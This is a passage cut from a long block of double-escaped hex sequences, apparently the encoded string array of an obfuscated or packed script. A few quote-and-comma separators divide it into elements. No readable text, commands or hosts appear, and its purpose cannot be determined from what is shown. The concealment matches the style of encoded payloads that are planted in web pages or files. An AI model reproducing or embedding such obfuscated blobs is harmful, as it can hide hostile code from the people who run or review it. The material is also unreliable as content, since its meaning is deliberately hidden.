5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c